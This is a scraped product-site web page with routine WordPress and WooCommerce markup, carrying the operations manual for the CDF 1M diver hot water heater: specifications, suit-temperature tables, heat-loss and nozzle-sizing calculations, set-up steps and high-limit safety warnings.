<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://monkeyheater.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://monkeyheater.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://monkeyheater.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monkeyheater.com/wp-json/wp/v2/pages/595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monkeyheater.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://monkeyheater.com/monkey-hot-water-heater-model-cdf-1m-220-volt-60hz-operations-manual/" />
<link rel='shortlink' href='https://monkeyheater.com/?p=595' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Target the specific product ID and find the short description div
    $('#product-5867 .woocommerce-product-details__short-description').after('<h5 class="information-head">Call for more information</h5>');
});</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://monkeyheater.com/wp-content/uploads/2022/08/cropped-cdf-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://monkeyheater.com/wp-content/uploads/2022/08/cropped-cdf-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monkeyheater.com/wp-content/uploads/2022/08/cropped-cdf-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://monkeyheater.com/wp-content/uploads/2022/08/cropped-cdf-fav-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.woocommerce-store-notice.demo_store {
    width: 100%;
    position: fixed;
    top: 50%;
    bottom: 36%;
    padding: 20px;
    background-color: red;
    color: #fff;
    text-align: center;
}
h5.information-head {
    color: black;
    font-size: 22px;
    padding-bottom: 15px;
    font-weight: 700;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://monkeyheater.com/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://monkeyheater.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular page-template-default page page-id-595 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-7.8.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#0a0a0a" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="120" data-m-logo-height="90" data-padding="28" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://monkeyheater.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://monkeyheater.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo dark-version" width="300" height="111" alt="CDF" src="https://monkeyheater.com/wp-content/uploads/2022/03/logo.png" srcset="https://monkeyheater.com/wp-content/uploads/2022/03/logo.png 1x, https://monkeyheater.com/wp-content/uploads/2022/03/logo.png 2x" /><img class="mobile-only-logo skip-lazy" alt="CDF" width="300" height="111" src="https://monkeyheater.com/wp-content/uploads/2022/03/logo.png" />				</a>
									<nav class="left-side" data-using-pull-menu="true">
						<ul id="menu-right" class="sf-menu"><li id="menu-item-789" class="phones menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-789"><a><span class="menu-title-text">Call Us: 856-905-2987 or 856-404-5375</span></a></li>
</ul>					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://monkeyheater.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://monkeyheater.com/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-48"><a href="https://monkeyheater.com/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-49"><a href="https://monkeyheater.com/about-us/"><span class="menu-title-text">ABOUT US</span></a></li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-4802"><a href="https://monkeyheater.com/product-category/parts/"><span class="menu-title-text">PARTS</span></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-5811"><a href="https://monkeyheater.com/category/uncategorized/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5796"><a href="https://monkeyheater.com/pwh_500r25/"><span class="menu-title-text">PWH 500R25​</span></a></li>
	<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5806"><a href="https://monkeyheater.com/pwh100-1/"><span class="menu-title-text">PWH100/1</span></a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5801"><a href="https://monkeyheater.com/pwh100-3/"><span class="menu-title-text">PWH100/3</span></a></li>
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5810"><a href="https://monkeyheater.com/pwhcdf-1m/"><span class="menu-title-text">PWHCDF/1M</span></a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-51"><a href="https://monkeyheater.com/manuals/"><span class="menu-title-text">MANUALS</span></a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5856"><a href="https://monkeyheater.com/product/pwh100-3-sscoil_/"><span class="menu-title-text">Rentals</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-52"><a href="https://monkeyheater.com/gallery/"><span class="menu-title-text">GALLERY</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-53"><a href="https://monkeyheater.com/contact-us/"><span class="menu-title-text">CONTACT US</span></a></li>
<li id="menu-item-705" class="cartcss menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-705"><a href="https://monkeyheater.com/cart/"><span class="menu-title-text"><i class="icon-salient-cart"></i></span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap">
	<div class="container main-content" role="main">
		<div class="row">
			
		<div id="fws_6969827ef3fc9"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level  top_margin_3pct bottom_margin_3pct"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3 style="text-align: center;">Operations Manual</h3>
<h1 style="text-align: center;">Monkey<br />
Hot Water Heater<br />
Model # CDF 1M</h1>
<h3 style="text-align: center;">220volt 60hz</h3>
<h2 style="text-align: center;">Manufactured By: Custom Design &amp;<br />
Fabrication</h2>
<p style="text-align: center;">Do Not Remove<br />
This Page<br />
</p>
<p style="text-align: center;">Read this Manual and Understand<br />
Completely Before Start Up<br />
<br />
Check System Function for Safety<br />
Before Each Start Up<br />
<br />
Do Not Use Heater Where System Failure<br />
Could result in a Threat to Divers Life<br />
<br />
Do Not Operate If Any Part of the System<br />
Does Not Function Properly<br />
<br />
Manufacturer and Distributors are not<br />
Responsible for Misuse of this Equipment<br />
</p>
<p>TABLE OF CONTENTS<br />
Operations Manual_____________________________________________1<br />
Specifications and Recommendations______________________________4<br />
Pump Set Up__________________________________________________7<br />
Set-Up Procedures_____________________________________________8<br />
Fuel Hook-Up Procedure_______________________________________12<br />
Shutting the System Down______________________________________12<br />
Pre-Operations Checklist_______________________________________13<br />
Maintenance_________________________________________________15<br />
Nozzle Changing Procedure_____________________________________17<br />
Troubleshooting______________________________________________19<br />
Frozen Coil Thawing Procedure_________________________________22<br />
Start Up Procedure (with Pictures)________________________________23<br />
Diagrams and Schematics______________________________________48<br />
Parts List____________________________________________________60<br />
Video Links_________________________________________________64</p>
<h3 style="text-align: center;">Monkey Heater Specifications</h3>
<p>The Monkey Hot Water Heater System is a complete, lightweight, portable, diver’s water heating system. The system uses a stacked stage submersible pump to provide water to the inlet side of the heater during operations. The system comes ready to operate with the exception of an electrical power source and fuel. The electrical power required to operate the system is 220 VAC, 60Hz, 20 amp, single phase.</p>
<p>The heating unit is mounted and enclosed in a steel, welded, tubular frame. The submersible water pump with a 25-foot umbilical is packed with the system. The heating unit is designed to operate on a 220 VAC, 60Hz, 20-amp, single-phase power source, using #1 or #2 diesel oil.</p>
<p>The unit is rated at 500,000 B.T.U. X 2 an hour output and is capable of heating the outlet water to temperatures in excess of 200° F., depending on the size of the fuel nozzle used and the inlet water temperature. The heater will maintain the set operating output temperature to +/- 1° F.</p>
<p>Fuel consumption is dependent on the size of the fuel nozzle in use. For example, a 1.25 size nozzle will use approximately 1.25 gallons of fuel per hour, while a 2.0 nozzle will use approximately 2 gallons of fuel per hour. (at 100 psi.)</p>
<p>Inlet water is provided to the heater by means of the 11-g.p.m. A stacked stage displacement submersible pump provided with the system. The pump has a maximum combined pumping-lift head capability of 600 feet at 40 psi.</p>
<p>The submersible pump is designed to operate from a 220 VAC, 60Hz, 15-amp, single phase power source. A 15-amp switched outlet is mounted on the heater unit for use with the submersible pump only.</p>
<h3 style="text-align: center;">CAUTION!</h3>
<p style="text-align: center;"><strong>It is required that the diver uses a hot water suit liner. This will help to eliminate hot spots which could cause burns and provide thermal protection in case of hot water heat loss.</strong></p>
<h1 style="text-align: center;">Recommended Suit Injection Temperature<br />
At<br />
2 G.P.M. Flow Rate</h1>
<p>For depths of 0 to 100 feet:</p>
<p>Water Temperature to 50° F. = 96° &#8211; 98° F.<br />
Water Temperature to 30° F. = 100° &#8211; 102° F.</p>
<p>For Depths of 100 to 240 feet.<br />
Water Temperature to 50° F. = 100° &#8211; 103° F.<br />
Water Temperature to 30° F. = 103° &#8211; 105° F.</p>
<p>The recommended injection temperature is a base line and will need to be adjusted depending on the following factors.</p>
<p>a. Flow Rate (g.p.m.) to the diver. (Higher the rate, lower the temperature.)</p>
<h3 style="text-align: center;">NOTE!</h3>
<p style="text-align: center;"><strong>The minimum recommended flow rate for 1/2 ID hose is 2 g.p.m. For 5/8” and 3/4” ID hose, the minimum recommended flow rate is 4 g.p.m.</strong></p>
<p>b. Heat Loss from hot water hose.</p>
<h3 style="text-align: center;">NOTE!</h3>
<p style="text-align: center;"><strong>The heat loss is dependent on: ID and OD of hose, length of hose, ambient air and water, and length of hose in the water.</strong></p>
<p>c. Ambient water temperature.<br />
d. Breathing medium.<br />
e. Breathing gas temperature.<br />
f. Physical condition of diver.<br />
g. Work diver is performing.</p>
<h3 style="text-align: center;">Hot Water Hose Heat Loss</h3>
<p>On an average, the heat loss for a 300 foot, 1/2” ID, 1¼” OD hot water hose with an injection water temperature of 110° F. and a flow rate of 2 g.p.m., in an ambient water temperature of 35° F., will be about 18° F. (Base Line). The heat loss for a 1/2 ID, 7/8” OD hose, will be about 36° F. (Base Line). Heat loss for the 5/8” and 3/4” ID hot water hose, under the same conditions, will be about 12° F. (Base Line).</p>
<p>If the flow rate is increased by 2 g.p.m., the heat loss will decrease by about 4° F. from the above base line temperature loss.</p>
<p>As the ambient water temperature increases, the heat loss will decrease. The percent of decreased heat loss to water temperature is 40° = 94%, 50° = 86%, 60° = 65%, and 70° = 40%.</p>
<h3 style="text-align: center;">Example</h3>
<p>To figure the heat loss for a dive in 50° ambient water using 1/2” x 7/8” hot water hose, with a flow rate of 4 g.p.m.:</p>
<p style="text-align: center;">36° &#8211; 4° = 32° x 86% = 27.5° F. heat loss.</p>
<p>To figure what the heater output should be set at, add the recommended suit injection temperature and the hot water heat loss.</p>
<p>These figures are based on extreme ambient weather conditions. If the ambient air is warm, then heat loss will be less and heater output should be decreased.</p>
<h3 style="text-align: center;">Nozzle Size</h3>
<p>Subtract input water temperature from the final recommended heater output temperature, multiply by the gallons per minute output, multiply by 510 (salt water) or 495 (fresh water), and divide by 100,000. Use the next smaller nozzle if answer does not come out to a nozzle size in the spare parts kit.</p>
<h3 style="text-align: center;">PUMP SET UP (Before Set-Up Procedures)</h3>
<p>1. Remove pump from storage.<br />
2. Inspect the watertight electrical connection at the pump and the power cord for damage. If damage is evident, have a qualified electrician repair it before use.<br />
3. It is recommended that the pump is operated at a depth of 3 to 5 feet below Mean Low Water (MLW) or 2 feet from the bottom.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>DO NOT OPERATE PUMP IN THE VICINITY OF WORK LOCATION IF PUMPING CONCRETE OR OTHER HAZARDOUS MATERIALS ARE PRESENT IN THE WATER. SUCH MATERIALS CAN DAMAGE THE PUMP AND HEATER SYSTEM AND CAUSE SEVERE BURNS AND SKIN IRRITATIONS TO THE DIVER.</strong></em></p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>ALWAYS DISCONNECT THE PUMP FROM THE POWER SUPPLY BEFORE SET UP OR REMOVAL FROM THE WATER.</strong></em></p>
<h3 style="text-align: center;">Set-Up Procedures</h3>
<p>1. Set up the unit in the area to be used.<br />
2. Pump must be plugged into the outlet provided on the unit, for the unit to function correctly.<br />
3. Make all of the necessary connections.<br />
a. Connect hose(s) from heater outlet valve(s).</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em>DO NOT OPERATE ANY ELECTRICAL COMPONENT IN THIS SYSTEM WITHOUT USING A GROUND FAULT CIRCUIT INTERRUPTER (GFCI)</em></p>
<p>3. Fuel unit with either #1 or #2 diesel oil.<br />
4. Make sure a flow of water is present through the system</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em>NEVER OPERATE THE FUEL PRESSURE AT THE REGULATOR LESS THAN 100 PSI. FAILURE TO OBSERVE THIS WARNING WILL RESULT IN INCOMPLETE COMBUSTION, CAUSING EXCESSIVE COIL SOOTING, HARMFUL VAPORS, EXCESSIVE SMOKE AND POSSIBLE FLASHING.</em></p>
<p>6. Turn unit on, check to make sure burner has fired, and temperature display is functioning.<br />
a. Test flow switch.<br />
b. To properly test flow switch function, shut down the water flow to the heater. The unit should shut down if the switch is functioning properly.</p>
<h3 style="text-align: center;">NOTE</h3>
<p style="text-align: center;"><em><strong>Once burner has fired, observe smoke color. If smoke is white, slightly close vent opening on the burner assembly until smoke disappears. If smoke is black, reverse procedure, slightly opening vent until smoke disappears,</strong></em></p>
<p>7. Crack open by-pass valve. Set the water flow pressure at 10 psi., using the valve at the units water inlet.<br />
8. Set fuel pressure at the fuel regulator to 120 psi.<br />
9. Allow unit to run 5 minutes or until temperature remains constant on the digital display.</p>
<h3 style="text-align: center;">NOTE</h3>
<p style="text-align: center;"><em><strong>Starting operating temperature is recommended to be at 100° F. and is only a guideline for starting procedure. Fine-tuning of the temperature will be when in actual use. It can be set or changed using the water flow controls or the fuel pressure, set at the regulator.</strong></em></p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>DO NOT OPERATE THE SYSTEM WITHOUT A DIVER BY-PASS VALVE THAT CAN BE OPERATED BY THE DIVER TO ELIMINATE WATER FLOW IF NECESSARY. IN THE EVENT OF A UNIT MALFUNCTION, SEVERE BURNS MAY OCCUR.</strong></em></p>
<p>10. Once a comfortable working temperature has been achieved, fine adjustments can be made at the fuel pressure regulator.<br />
11. If all set-up procedures have been followed, you should be able to maintain your operating temperature at +/- 1° F.</p>
<h3 style="text-align: center;">HIGH-POINT TEMPERATURE CUT-OFF</h3>
<p>After temperature has remained constant on the digital display for 3 minutes, depress the set point button on the control panel. This changes the display to read the present high-point temperature cutoff temperature. Adjustments can be made as follows:</p>
<p><strong>For the primary digital readout</strong></p>
<p>A. Press the set button two times. The display will read Set point.<br />
B. Press the up or down button and the set points will be displayed.<br />
C. Press and hold the up or down button until the desired set point is displayed.<br />
3 degrees F over the working temperature is recommended.<br />
C. Press the set button and then there up key to return to the original display</p>
<p><strong>For your added safety C.D.F. has installed a Secondary High Limit Circuit. This circuit will trip the unit, the pump receptacle, and stop water flow through the unit in the event of a secondary high-limit trip.</strong></p>
<h3 style="text-align: center;">NOTE!</h3>
<p style="text-align: center;"><strong><em>IF THE SECONDARY HIGH LIMIT CIRCUIT TRIPS THE WATER </em></strong><strong><em>TEMPERATURE IN THE SYSTEM MUST DROP 15 DEGREES F BEFORE </em></strong><strong><em>THE SYSTEM WILL RESTART</em></strong></p>
<p><strong>The secondary high limit should be calibrated with the primary at the beginning of each dive day or at each time the unit is restarted. Follow the operations manual start up procedures as always and follow these additional steps:</strong></p>
<p>A. After a constant diver working temperature has been achieved set the primary high-limit as described in the manual.<br />
B. Set the secondary high limit in the same manner as the primary, changing the set point temperature to 5 degrees F over the working temperature instead of 3 degrees F.<br />
C. Complete the remaining daily safety systems checkout as described in this operations manual.</p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>SUPPLY PUMP MUST BE CONNECTED TO THE OUTLET PROVIDED ON THE UNIT FOR THE SECONDARY HIGH LIMIT TO FUNCTION CORRECTLY</strong></em></p>
<h3 style="text-align: center;"><span style="color: #ff0000;">WARNING!</span></h3>
<p style="text-align: center;"><em><strong>HIGH-POINT CUT-OFF TEMPERATURE SHOULD BE SET NO HIGHER THAN 2°- 3° F. MAXIMUM OVER WORKING TEMPERATURE TO PREVENT INJURY TO THE DIVER.</strong></em></p>
<p style="text-align: center;"><em><strong>FAILURE TO OBSERVE THIS WARNING COULD RESULT IN HEAT EXHAUSTION OR SEVERE BURNS TO THE DIVER.</strong></em></p>
